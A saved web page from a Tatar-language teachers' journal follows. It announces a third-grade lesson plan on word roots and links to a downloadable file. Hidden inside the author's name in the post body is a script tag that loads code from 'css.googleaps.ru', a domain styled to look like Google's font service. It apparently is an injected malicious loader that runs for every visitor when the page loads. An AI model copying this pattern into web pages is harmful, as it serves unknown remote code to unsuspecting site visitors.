

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--80aaivq1a3a.xn--p1ai/suznen-tamyry/
body_size: 5855
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Сүзнең тамыры | Электронный педагогический журнал Магариф.рф</title>
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/style.css" type="text/css" media="screen, projection" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/js/superfish.js?ver=5.7.14' id='superfish-js'></script>
<link rel="https://api.w.org/" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/" /><link rel="alternate" type="application/json" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/wp/v2/posts/1493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://xn--80aaivq1a3a.xn--p1ai/suznen-tamyry/" />
<link rel='shortlink' href='http://xn--80aaivq1a3a.xn--p1ai/?p=1493' />
<link rel="alternate" type="application/json+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fsuznen-tamyry%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fsuznen-tamyry%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Электронный педагогический журнал Магариф.рф RSS Feed" href="http://xn--80aaivq1a3a.xn--p1ai/feed/" />
<link rel="pingback" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-1493 single-format-standard">

<div id="container">

    <div id="header">

        <div class="logo">
            <a href="http://xn--80aaivq1a3a.xn--p1ai"><img src="/wp-content/uploads/2022/06/logo-m.png" alt="Электронный педагогический журнал Магариф.рф" title="Электронный педагогический журнал Магариф.рф" /></a><div style="margin: 0 0 10px 15px;">Электронный педагогический журнал</div>
        </div><!-- .logo -->

        <div class="header-right">
        <!--<p style="font-size:10.5px;text-center:justify;line-height:1.3;letter-spacing:0.5px;margin-bottom:0;">      
Св-во о регистр.СМИ:ЭЛ№ФС77-57998 от 28.04.2014 Учред:АО«Татмедиа» Гл.ред:ТаишеваС.Н.Тел.ред:(843)222-06-09Адрес:г.Казань,ул.Декабристов,д.2 Эл.адрес:magarif@bk.ru
        </p>-->
        </div>
        <div class="clear"></div>
        <!--<div id="head-center">
Наим-ие сетевого издания: магариф.рф.

        </div>-->
    </div><!-- #header -->

            <div class="clearfix">
                        <div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="menus menu-primary"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://xn--80aaivq1a3a.xn--p1ai/sample-page/">Об издании</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://xn--80aaivq1a3a.xn--p1ai/trebovaniya-k-publikaciyam/">Условия публикации</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://xn--80aaivq1a3a.xn--p1ai/svidetelstvo-o-publikacii/">Свидетельство о публикации</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://xn--80aaivq1a3a.xn--p1ai/f-a-q/">F.A.Q.</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://xn--80aaivq1a3a.xn--p1ai/archive/">Архив</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://xn--80aaivq1a3a.xn--p1ai/otpravit-material/">Отправить материал</a></li>
</ul></div>        </div>
    
            <!--<div class="clearfix">
                    </div>-->
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-1493 type-post status-publish format-standard hentry category-nachalnaya-shkola tag-daniya-khalikova issue-N20-2015" id="post-1493">
    
        <h2 class="title">Сүзнең тамыры</h2>
        
                
        <div class="postmeta-primary">

            <span class="meta_date">31.01.2015</span>
           &nbsp;  <span class="meta_categories"><a href="http://xn--80aaivq1a3a.xn--p1ai/novosti/nachalnaya-shkola/" rel="category tag">Начальная школа</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p>(Татар мәктәбе. III сыйныфта татар теле дәресе (Перспектив башлангыч мәктәп)</p>
<p><strong>Дания ХАЛИКОВА,<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></strong></p>
<p><i>Әтнә районы Иске Өҗем төп мәктәбенең югары квалификация категорияле башлангыч сыйныф укытучысы</i></p>
<p><a href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/uploads/2015/02/KHalikova-D.-AMKH.rtf"><span style="color: #0000ff;"><span style="color: #0000ff;">Материал (файл .rtf).</span></span></a></p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="http://xn--80aaivq1a3a.xn--p1ai/tag/daniya-khalikova/" rel="tag">Дания ХАЛИКОВА</a></span></div> 
        
    
    </div><!-- Post ID 1493 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container" id="sgr-custom-taxonomies-menu-2_cont"><li id="sgr-custom-taxonomies-menu-2" class="widget sgr-custom-taxonomies-menu"><h3 class="widgettitle">Номера</h3>
<ul>
	<li class="cat-item cat-item-4017"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N294-2025/">№294-2025</a>
</li>
	<li class="cat-item cat-item-3994"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N293-2025/">№293-2025</a>
</li>
	<li class="cat-item cat-item-3968"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N292-2025/">№292-2025</a>
</li>
	<li class="cat-item cat-item-3913"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N291-2025/">№291-2025</a>
</li>
	<li class="cat-item cat-item-3906"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N290-2025/">№290-2025</a>
</li>
	<li class="cat-item cat-item-3866"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n289/">№289-2025</a>
</li>
	<li class="cat-item cat-item-3848"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N288-2025/">№288-2025</a>
</li>
	<li class="cat-item cat-item-3827"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N287-2025/">№287-2025</a>
</li>
	<li class="cat-item cat-item-3821"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n286-2025/">№286 -2025</a>
</li>
	<li class="cat-item cat-item-3803"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N285-2025/">№285-2025</a>
</li>
	<li class="cat-item cat-item-3787"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N284-2025/">№284-2025</a>
</li>
	<li class="cat-item cat-item-3782"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N283-2025/">№283-2025</a>
</li>
	<li class="cat-item cat-item-3770"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N282-2025/">№282-2025</a>
</li>
	<li class="cat-item cat-item-3732"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n281/">№281-2025</a>
</li>
	<li class="cat-item cat-item-3731"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N280-2025/">№280-2025</a>
</li>
	<li class="cat-item cat-item-3729"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N279-2025/">№279-2025</a>
</li>
	<li class="cat-item cat-item-3718"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N278-2025/">№278-2025</a>
</li>
	<li class="cat-item cat-item-3706"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N277-2025/">№277-2025</a>
</li>
	<li class="cat-item cat-item-3694"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N276-2025/">№276-2025</a>
</li>
	<li class="cat-item cat-item-3681"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n275-2025/">№275-2025</a>
</li>
	<li class="cat-item cat-item-3657"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-274-2025/">№ 274-2025</a>
</li>
	<li class="cat-item cat-item-3636"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-273-2025/">№ 273-2025</a>
</li>
	<li class="cat-item cat-item-3615"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-271-2025/">№ 271-2025</a>
</li>
	<li class="cat-item cat-item-3598"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-272/">№ 272-2025</a>
</li>
	<li class="cat-item cat-item-3574"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n270-2024/">№270-2024</a>
</li>
	<li class="cat-item cat-item-3563"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N269-2024/">№269-2024</a>
</li>
	<li class="cat-item cat-item-3556"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-268-2024/">№ 268 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3538"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n267-2024/">№267-2024</a>
</li>
	<li class="cat-item cat-item-3526"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-266-2024/">№ 266 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3483"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n265-2024/">№265-2024</a>
</li>
	<li class="cat-item cat-item-3480"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N264-2024/">№264-2024</a>
</li>
	<li class="cat-item cat-item-3479"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n263-2024/">№263-2024</a>
</li>
	<li class="cat-item cat-item-3478"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N262-2024/">№262-2024</a>
</li>
	<li class="cat-item cat-item-3477"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N261-2024/">№261-2024</a>
</li>
	<li class="cat-item cat-item-3476"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N260-2024/">№260-2024</a>
</li>
	<li class="cat-item cat-item-3475"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N259-2024/">№259-2024</a>
</li>
	<li class="cat-item cat-item-3474"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N258-2024/">№258-2024</a>
</li>
	<li class="cat-item cat-item-3473"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N257-2024/">№257-2024</a>
</li>
	<li class="cat-item cat-item-3472"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N256-2024/">№256-2024</a>
</li>
	<li class="cat-item cat-item-3471"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N255-2024/">№255-2024</a>
</li>
	<li class="cat-item cat-item-3470"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N254-2024/">№254-2024</a>
</li>
	<li class="cat-item cat-item-3469"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N253-2024/">№253-2024</a>
</li>
	<li class="cat-item cat-item-3468"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N252-2024/">№252-2024</a>
</li>
	<li class="cat-item cat-item-3467"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N251-2024/">№251-2024</a>
</li>
	<li class="cat-item cat-item-3466"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N250-2024/">№250-2024</a>
</li>
	<li class="cat-item cat-item-3465"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N249-2024/">№249-2024</a>
</li>
	<li class="cat-item cat-item-3464"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N248-2024/">№248-2024</a>
</li>
	<li class="cat-item cat-item-3463"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N247-2024/">№247-2024</a>
</li>
	<li class="cat-item cat-item-3462"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N246-2023/">№246-2023</a>
</li>
	<li class="cat-item cat-item-3461"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N245-2023/">№245-2023</a>
</li>
	<li class="cat-item cat-item-3460"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N244-2023/">№244-2023</a>
</li>
	<li class="cat-item cat-item-3459"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N243-2023/">№243-2023</a>
</li>
	<li class="cat-item cat-item-3458"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N242-2023/">№242-2023</a>
</li>
	<li class="cat-item cat-item-3457"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N241-2023/">№241-2023</a>
</li>
	<li class="cat-item cat-item-3456"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-2023/">№240-2023</a>
</li>
	<li class="cat-item cat-item-3455"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-223/">№240-223</a>
</li>
	<li class="cat-item cat-item-3454"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N239-2023/">№239-2023</a>
</li>
	<li class="cat-item cat-item-3453"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N238-2023/">№238-2023</a>
</li>
	<li class="cat-item cat-item-3452"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N237-2023/">№237-2023</a>
</li>
	<li class="cat-item cat-item-3451"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N236-2023/">№236-2023</a>
</li>
	<li class="cat-item cat-item-3450"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N235-2023/">№235-2023</a>
</li>
	<li class="cat-item cat-item-3449"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N234-2023/">№234-2023</a>
</li>
	<li class="cat-item cat-item-3448"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N233-2023/">№233-2023</a>
</li>
	<li class="cat-item cat-item-3447"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N232-2023/">№232-2023</a>
</li>
	<li class="cat-item cat-item-3430"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N231-2023/">№231-2023</a>
</li>
	<li class="cat-item cat-item-3429"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N230-2023/">№230-2023</a>
</li>
	<li class="cat-item cat-item-3428"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N227-2023/">№227-2023</a>
</li>
	<li class="cat-item cat-item-3427"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N229-2023/">№229-2023</a>
</li>
	<li class="cat-item cat-item-3426"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N228-2023/">№228-2023</a>
</li>
	<li class="cat-item cat-item-3425"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N226-2023/">№226-2023</a>
</li>
	<li class="cat-item cat-item-3424"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N225-2023/">№225-2023</a>
</li>
	<li class="cat-item cat-item-3423"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N224-2023/">№224-2023</a>
</li>
	<li class="cat-item cat-item-3422"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N223-2023/">№223-2023</a>
</li>
	<li class="cat-item cat-item-3421"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N222-2022/">№222-2022</a>
</li>
	<li class="cat-item cat-item-3420"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N221-2022/">№221-2022</a>
</li>
	<li class="cat-item cat-item-3419"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N220-2022/">№220 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3418"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N219-2022/">№219 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3390"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N217-2022/">№217 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3361"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N218-2022/">№218 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3352"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N216-2022/">№216 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3339"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N215-2022/">№215 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3326"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-214-2022/">№ 214 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3317"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-213-2022/">№ 213 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3304"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-212-2022/">№ 212 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3287"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-211-2022/">№ 211 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3273"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-210-2022/">№ 210 -2022</a>
</li>
	<li class="cat-item cat-item-3260"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-209-2022/">№ 209 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3227"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-207-2022/">№ 207 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3220"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-206-2022/">№ 206 -2022</a>
</li>
	<li class="cat-item cat-item-3206"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-205-2022/">№ 205 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3193"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-204-2022/">№ 204 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3171"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-203-2022/">№ 203 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3157"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-202-2022/">№ 202 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3131"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-200-2022/">№ 200 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3122"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-199-2022/">№ 199 &#8212; 2022</a>
</li>

</ul>
</li></ul>    
</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="wysiwyg_widgets_widget-2" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><h3 class="widgettitle">Наши сервисы</h3><!-- / WYSIWYG Widgets --></li></ul>    
</div><!-- #sidebar-secondary -->
        
                
    </div><!-- #main -->
    
</div>


    <div id="footer-container">

        <div id="footer">

            <div id="copyrights">
                &copy; 2025 Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Наименование сетевого издания:</b> Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Св-во о регистрации СМИ, дата:</b> ЭЛ №ФС 77-57998 от 28.04.2014<br><br>
выдано Федеральной службой по надзору в сфере связи, информационных технологий и
массовых коммуникаций<br><br>
<b>Учредитель:</b> АО«Татмедиа»<br><br>
<b>Главный редактор:</b> Г.Р. Закирова <br><br>
<a href="/personal.pdf" target="_blank">Политика о персональных данных</a> | <a href="/anti.pdf" target="_blank">Антикоррупционная политика</a><br><br>
				<b>Тел.редакции:</b> (843)222-06-09 | <b>Эл.адрес:</b> <a href="mailto:magarif@bk.ru">magarif@bk.ru</a><br><br>
<b>Адрес:</b> РТ, г.Казань, ул.Декабристов, д.2 12+<br><br>
О фактах коррупции можно сообщить на электронную почту <a href="mailto:magarif@bk.ru">magarif@bk.ru</a>
            </div>

        </div><!-- #footer -->

    </div>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>
